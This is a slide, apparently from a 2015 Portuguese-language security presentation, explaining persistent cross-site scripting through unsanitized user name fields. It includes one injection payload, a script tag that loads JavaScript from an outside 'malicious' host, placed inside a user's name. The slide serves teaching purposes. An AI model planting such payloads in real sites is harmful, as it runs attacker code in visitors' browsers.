 $ cat A3 – Cross-Site Scripting (XSS)

XSS persistente

• Campos de nome e sobrenome de usuários sem tratamento.

• Inserção do código

Fulano de Tal <SCRIPT SRC='http://malicioso.ck.bz/badguy.js'></SCRIPT>

• Toda vez que o nome do “Fulano” aparecer em uma busca, o script será executado pelo navegador da vítima.

© Copyright - Nilson Sangy Junior - 2015

15 de 18